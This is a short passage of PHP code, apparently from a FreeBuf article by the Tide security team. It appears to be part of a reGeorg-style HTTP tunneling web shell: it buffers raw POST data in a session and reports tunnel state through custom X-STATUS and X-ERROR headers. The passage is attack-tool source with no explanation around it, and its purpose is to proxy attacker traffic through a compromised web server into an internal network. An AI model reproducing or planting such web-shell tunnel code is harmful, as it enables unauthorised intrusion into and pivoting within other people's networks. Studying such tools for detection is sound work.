 session_write_close();
if(!$running){
header('X-STATUS: FAIL');
header('X-ERROR: No more running, close now');
return;
}
header('Content-Type: application/octet-stream');
$php = "php://input";
$rawPostData = file_get_contents($php);
echo $rawPostData;
if ($rawPostData) {
@session_start();
$_SESSION["writebuf"] .= $rawPostData;
session_write_close();
header('X-STATUS: OK');
header("Connection: Keep-Alive");
return;
} else {
header('X-STATUS: FAIL');
header('X-ERROR: POST request read filed');
FREEBUF
Tide安全团队